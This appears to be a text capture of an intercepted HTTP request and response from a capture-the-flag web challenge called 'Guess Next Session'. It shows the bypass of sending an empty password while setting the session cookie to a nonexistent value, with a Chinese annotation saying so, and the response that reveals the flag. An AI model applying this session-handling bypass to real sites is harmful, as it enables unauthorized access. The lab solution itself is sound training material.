 Request
Raw Params Headers Hex
GET /web/Session.php?password= HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://ctf5.shiyanbar.com/web/Session.php?password=
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7;
source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
PHPSESSID=ob4cnonb3qui0rj2uj9tk8r25
修改为不存在的值
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 03:30:44 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 112
Connection: close
Content-Type: text/html
<html>
<head>
<title>Guess Next Session</title>
</head>
<body><br/>
<center>
Flag: CTF{Cl3ar_th3_S3ss1on}